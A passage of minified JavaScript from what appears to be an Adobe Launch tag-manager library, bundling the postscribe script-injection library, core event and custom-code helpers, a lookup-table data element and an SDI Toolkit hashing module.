a=e[0];t(a)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var a,s;a=this,s=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(){}function n(){var e=b.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,a){function s(e){e=a.beforeWrite(e),p.write(e),a.afterWrite(e)}(p=new u.default(e,a)).id=g++,p.name=a.name||p.id,c.streams[p.name]=p;var o=e.ownerDocument,r={close:o.close,open:o.open,write:o.write,writeln:o.writeln};l(o,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return s(t.join("")+"\n")}});var d=p.win.onerror||i;return p.win.onerror=function(e,t,s){a.error({msg:e+" - "+t+": "+s}),d.apply(p.win,[e,t,s])},p.write(t,(function(){l(o,r),p.win.onerror=d,a.done(),p=null,n()})),p}function c(e,t,a){if(d.isFunction(a))a={done:a};else if("clear"===a)return b=[],p=null,void(g=0);a=d.defaults(a,m);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,a];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=i}},a.beforeEnqueue(s),b.push(s),p||n(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e};t.default=c;var u=o(a(2)),d=s(a(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,b=[],p=null;l(c,{streams:{},queue:b,WriteStream:u.default})},function(e,t,a){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function o(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var a=m+t,s=e.getAttribute(a);return u.existy(s)?String(s):s}function r(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=m+t;u.existy(a)&&""!==a?e.setAttribute(s,a):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var s in a)Object.prototype.hasOwnProperty.call(a,s)&&(e[s]=a[s])}return e},l=o(a(3)),u=s(a(4)),d=!1,m="data-ps-",g="ps-style",b="ps-script",p=function(){function e(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=a,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:a.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],r(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();u.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,a=void 0,s=void 0,o=[];(t=this.parser.readToken())&&!(a=u.isScript(t))&&!(s=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&o.push(t);o.length>0&&this._writeStaticTokens(o),a&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,a=[],s=[],o=[],i=e.length,n=0;n<i;n++){var r=e[n],c=r.toString();if(a.push(c),r.attrs){if(!/^noscript$/i.test(r.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+m+"id="+l+" $1")),r.attrs.id!==b&&r.attrs.id!==g&&o.push("atomicTag"===r.type?"":"<"+r.tagName+" "+m+"proxyof="+l+(r.unary?" />":">"))}}else s.push(c),o.push("endTag"===r.type?c:"")}return{tokens:e,raw:a.join(""),actual:s.join(""),proxy:o.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var a=1===e.nodeType;if(!a||!n(e,"proxyof")){a&&(this.actuals[n(e,"id")]=e,r(e,"id"));var s=e.parentNode&&n(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,a=this.parser.clear();a&&this.writeQueue.unshift(a),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,g),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var a=this.doc.getElementById(t);a&&a.parentNode.replaceChild(e,a)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var a=this._buildScript(e),s=this._shouldRelease(a),o=this.options.afterAsync;e.src&&(a.src=e.src,this._scriptLoadHandler(a,s?o:function(){t(),o()}));try{this._insertCursor(a,b),a.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,a){t.setAttribute(e,a)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function a(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){a(),null!=t&&t(),t=null}function o(e){a(),n(e),null!=t&&t(),t=null}function i(e,t){var a=e["on"+t];null!=a&&(e["_on"+t]=a)}var n=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){o({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void o({msg:"onerror handler failed "+t+" @ "+e.src})}o({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=p},function(e){var t;t=function(){return function(e){function t(s){if(a[s])return a[s].exports;var o=a[s]={exports:{},id:s,loaded:!1};return e[s].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var a={};return t.m=e,t.c=a,t.p="",t(0)}([function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var o=s(a(1));e.exports=o.default},function(e,t,a){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var n=o(a(2)),r=o(a(3)),c=s(a(6)),l=a(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=a;var o=!1,r={};for(var l in n)n.hasOwnProperty(l)&&(s.autoFix&&(r[l+"Fix"]=!0),o=o||r[l+"Fix"]);o?(this._readToken=(0,c.default)(this,r,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,r,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=r[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,l.escapeQuotes)(e[a],null));return t},d.supports=n,n)n.hasOwnProperty(m)&&(d.browserHasFlaw=d.browserHasFlaw||!n[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,s=!1,o=window.document.createElement("div");try{var i="<P><I></P></I>";o.innerHTML=i,t.tagSoup=a=o.innerHTML!==i}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===o.childNodes.length}catch(e){t.selfClose=s=!1}o=null,t.tagSoup=a,t.selfClose=s},function(e,t,a){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function i(e){var t,a,s;if(-1!==e.indexOf(">")){var o=e.match(u.startTag);if(o){var i=(t={},a={},s=o[2],o[2].replace(u.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(o)&&o||"":t[o]="",s=s.replace(e,"")})),{v:new l.StartTagToken(o[1],o[0].length,t,a,!!o[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":c(i)))return i.v}}}function n(e){var t=i(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function r(e){var t=e.match(u.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=o,t.startTag=i,t.atomicTag=n,t.endTag=r;var l=a(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),i=(t.Token=function e(t,a){s(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){s(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,i,n){s(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=i,this.booleanAttrs=n,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){a+=" "+s;var i=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(a+='="'+(0,o.escapeQuotes)(i)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,i,n,r){s(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.html5Unary=!1,this.unary=n,this.rest=r}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,i,n){s(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=n}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){s(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=r.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,o=a(t());return e.stream=s,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function n(e,t,n){function r(){var t=s(e,n);t&&u[t.type]&&u[t.type](t)}var l=i(),u={startTag:function(a){var s=a.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),r()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?o(e,l):(e.prepend("</"+a.tagName+">"),r()):a.unary||l.push(a)},endTag:function(a){l.last()?t.tagSoupFix&&!l.lastTagNameEq(a.tagName)?o(e,l):l.pop():t.tagSoupFix&&(n(),r())}};return function(){return r(),a(n())}}t.__esModule=!0,t.default=n;var r=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function s(e){return"function"==typeof e}function o(e,t,a){var s=void 0,o=e&&e.length||0;for(s=0;s<o;s++)t.call(a,e[s],s)}function i(e,t,a){for(var s in e)e.hasOwnProperty(s)&&t.call(a,s,e[s])}function n(e,t){return e=e||{},i(t,(function(t,s){a(e[t])||(e[t]=s)})),e}function r(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return l(e,"script")}function d(e){return l(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=s,t.each=o,t.eachKey=i,t.defaults=n,t.toArray=r,t.last=c,t.isTag=l,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():a.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=function(e){for(var t=s.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},i=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,i=new s((function(t,o){_satellite[a]=function(i){delete _satellite[a],new s((function(t){t(i.call(e.event.element,e.event,e.event.target,s))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=0,n={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=n[e];t&&(delete n[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=n[e];t&&(delete n[e],t.reject())};var r=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return l(e)&&(t=s.replaceTokens(t,e.event)),r(t)?(a=new o((function(e,t){n[String(i)]={resolve:e,reject:t}})),t=c(t,i),i+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),i=a("../../helpers/findPageScript").byRegexPattern,n={},r={},c=function(e){return r[e]||(r[e]=s(e)),r[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");a=i(s).getAttribute("src")}n[a]=t},e.exports=function(e){return n[e]?o.resolve(n[e]):new o((function(t){c(e).then((function(){t(n[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),i=-1!==s.navigator.appVersion.indexOf("MSIE 10"),n="WINDOW_LOADED",r="DOM_READY",c="PAGE_BOTTOM",l=[c,r,n],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};l.forEach((function(e){d[e]=[]}));var m=function(e,t){l.slice(0,b(e)+1).forEach((function(e){p(t,e)}))},g=function(){return"complete"===o.readyState?n:"interactive"===o.readyState?i?null:r:void 0},b=function(e){return l.indexOf(e)},p=function(e,t){d[t].forEach((function(t){f(e,t)})),d[t]=[]},f=function(e,t){var a=t.trigger,s=t.syntheticEventFn;a(s?s(e):null)};s._satellite=s._satellite||{},s._satellite.pageBottom=m.bind(null,c),o.addEventListener("DOMContentLoaded",m.bind(null,r),!0),s.addEventListener("load",m.bind(null,n),!0),s.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[r].push({trigger:e,syntheticEventFn:u.bind(null,o)})},registerWindowLoadedTrigger:function(e){d[n].push({trigger:e,syntheticEventFn:u.bind(null,s)})}}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window").WeakMap;if(void 0===s){var o=Object.defineProperty,i=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e)&&(t[0]=t[1]=void 0,!0)},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var s=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return s(a,i)}))}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var s=a("./weakMap"),o=a("./matchesProperties"),i=a("./matchesSelector");e.exports=function(){var e=[],t=new s,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,s){if(e.length&&!t.has(a)){for(var n=a.target,r=!1;n;){for(var c=!1,l=!1,u=0;u<e.length;u++){var d=e[u],m=d.settings.elementSelector,g=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!r)&&((n===a.target||!1!==d.settings.bubbleFireIfParent)&&(n===a.target||m||g&&Object.keys(g).length)&&(!m||i(n,m))&&(!g||o(n,g)))){var b={};s?Object.keys(a).forEach((function(e){b[e]=a[e]})):b.nativeEvent=a,b.element=n,b.target=a.target,!1!==d.callback(b)&&(l=!0,d.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(r=!0),n=n.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:s,castToNumberIfString:o}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,s){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return s.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/conditions/helpers/compareNumbers.js":{script:function(e){"use strict";var t={GREATER_THAN:">",LESS_THAN:"<",EQUALS:"="},a=function(e,a,s){switch(a){case t.GREATER_THAN:return e>s;case t.LESS_THAN:return e<s;case t.EQUALS:return e===s}};e.exports=a}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(s){return e.has(s)||e.set(s,t()),a.apply(this,arguments)},e}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),s=0;s<a.length;s++){var o=a[s];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),s=t({
iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:s,deviceType:o}}}}},"reactor-aa-product-string-builder":{displayName:"Adobe Analytics Product String",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPccd71173c4b84c97ae72fc266102bf28/",modules:{}},"lookup-table-utility":{displayName:"Lookup Table Utility",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbade1de4902944faadae748f106fb817/",modules:{"lookup-table-utility/src/lib/dataElements/lookupTable.js":{name:"lookup-table",displayName:"Lookup Table",script:function(module,exports,require,turbine){"use strict";module.exports=function(settings){if(settings.inputVariable.dataElement)var inputVariable=settings.inputVariable.value.toString();else if("object"==typeof eval(settings.inputVariable.value))var inputVariable=JSON.stringify(eval(settings.inputVariable.value));else var inputVariable=eval(settings.inputVariable.value).toString();var lookupArray=settings.lookupArray,lookupValue=lookupArray.filter((function(e){if(e.input===inputVariable)return e}));return lookupValue[0]?lookupValue[0].output:void 0}}}}},"sdi-toolkit":{displayName:"SDI Toolkit",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6b416004bd4a44b784a1a772276189d9/",settings:{utilLoadScript:!1,utilQueryString:!1,polyfillObjectAssign:!1,polyfillObjectPromise:!1},modules:{"sdi-toolkit/src/lib/data_elements/one_way_hash.js":{name:"one-way-hash",displayName:"One Way Hash",script:function(e,t,a){"use strict";function s(e){var t;return"number"==typeof e&&(t=e.toString()),"string"==typeof e&&(t=e.trim().toLowerCase()),t}e.exports=function(e){var t,o=a("../packages/sha256"),i=s(e.sourceValue);return i&&(t=o.sha256(i)),t}}},"sdi-toolkit/src/lib/main/extension_main.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i=a("@adobe/reactor-object-assign"),n=a("@adobe/reactor-promise"),r=s.getExtensionSettings()||{};s.logger.debug("Initializing with settings",r),r.polyfillObjectAssign&&(o.Object.assign?s.logger.debug("Object.assign exists. No polyfill needed."):(o.Object.assign=i,s.logger.debug("Object.assign polyfilled from @adobe/reactor-object-assign."))),r.polyfillObjectAssign&&(o.Promise?s.logger.debug("Promise exists. No polyfill needed."):(o.Promise=n,s.logger.debug("Promise polyfilled from @adobe/reactor-promise."))),r.utilQueryString&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.queryString||(o._sdiToolkit.reactor.queryString=a("@adobe/reactor-query-string"),s.logger.debug("_sdiToolkit.reactor.queryString installed from @adobe/reactor-query-string."))),r.utilLoadScript&&(o._sdiToolkit=o._sdiToolkit||{},o._sdiToolkit.reactor=o._sdiToolkit.reactor||{},o._sdiToolkit.reactor.loadScript||(o._sdiToolkit.reactor.loadScript=a("@adobe/reactor-load-script"),s.logger.debug("_sdiToolkit.reactor.loadScript installed from @adobe/reactor-load-script.")))}},"sdi-toolkit/src/lib/packages/sha256.js":{script:function(module,exports,require,turbine){(function(){"use strict";function 